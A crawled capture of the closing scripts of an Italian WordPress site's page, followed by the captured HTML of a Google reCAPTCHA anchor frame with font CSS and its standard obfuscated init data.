<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2h1shsqc0pwh
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D-z5E5oSxAqKZzS10r4a1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="D-z5E5oSxAqKZzS10r4a1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D-z5E5oSxAqKZzS10r4a1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwpbCkjgFwrx5w47DlCVUwrzCvkQ3wrrDokB6FsOfwpRqw6HDnl7Ctl8fwrXCicO/[base64]/Co8K7w73DqcOEWcOIOMOLwp5Bw6o2bQrDhsK9wo3Chhc+YXjCiMOmTcKkw55/wr/[base64]/YF4WUcK2worDisOyw5k7OCU9wp94XE3CnD7DusOYw6bCrcKzW8KATBPDlHotwoorw6JOwpvCgx/DgsOhbw/DjVzDrsKcwovDuhbDr3/[base64]/woDCqSHCsktzR8OhSsK/wqzCrMK2woDCm8ORcQ/Do8OTb0vDlglGOmZLwpFZwqEWw4zCtcKCwoXCscKzwrsDERDCrWwHw4PCg8KRUmBLw6lVw5ltwqbCqsK0w4HDm8OLSQhkwok3wopsRVPCmcKww4YTwo1OwopJdTfDv8KyCwcFBB3Cq8OGHcK5wpjDuMOtRsKOw5ILE8KIwpk/wr7CgsKdUEZvwoVzw7t+wqYXwrXDjsKoZ8KOwrhiVyXCklYow50+Yhshwp0Nw7PDrsORwqLC